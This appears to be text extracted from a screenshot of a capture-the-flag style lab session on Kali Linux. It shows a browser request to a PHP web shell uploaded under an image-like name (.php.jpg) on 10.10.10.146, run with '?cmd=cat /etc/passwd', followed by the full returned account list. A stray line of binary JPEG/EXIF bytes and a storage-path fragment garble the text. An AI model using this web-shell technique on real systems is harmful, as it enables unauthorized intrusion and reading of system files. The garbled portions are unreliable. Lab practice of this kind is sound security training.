 10.10.10.146/uploads/10_10_14_3.php.jpg?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu
����JFIF���ExifMM* {J��(
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
guly:x:1000:1000:guly:/home/guly:/bin/bash
saslauth:x:998:76:Saslauthd user:/run/saslauthd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin